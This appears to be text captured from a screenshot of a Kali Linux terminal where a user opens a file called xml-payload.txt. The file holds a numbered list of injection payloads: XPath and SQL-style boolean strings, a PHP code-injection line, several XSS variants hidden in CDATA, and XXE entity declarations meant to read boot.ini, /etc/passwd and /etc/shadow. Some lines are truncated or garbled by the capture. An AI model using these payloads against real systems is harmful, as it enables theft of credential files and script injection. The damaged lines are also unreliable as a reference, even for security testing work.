 (root💀kali)-[~/Desktop/XXE-PAYLOAD]
# ls
127 ⨯
xml-payload.txt
(root💀kali)-[~/Desktop/XXE-PAYLOAD]
# gedit xml-payload.txt
Open
xml-payload.txt
~/Desktop/XXE-PAYLOAD
1 count(/child::node())
2 x' or name()='username' or 'x'='y
3 <name>','')); phpinfo(); exit;/*</name>
4 <![CDATA[<script>var n=0;while(true){n++;}</script>]]>
5 <![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]>
6 <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CD <![CDATA[<
[CDATA[>]]></foo>
7 <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=
8 <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo EM "file:/
boot.ini">]><foo>&xxe;</foo>
9 <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo EM "file:/
passwd">]><foo>&xxe;</foo>
10 <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo EM "file:/
shadow">]><foo>&xxe;</foo>
11 <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo EM "file:/
random">]><foo>&xxe;</foo>
12 <xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');"
13 <xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;</B SRC="#xss"
DATAFORMATAS="HTML"></SPAN></C></X></xml><SPAN DATASRC=#I DATAFLD=C DATA
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Insert Emoji
Change Case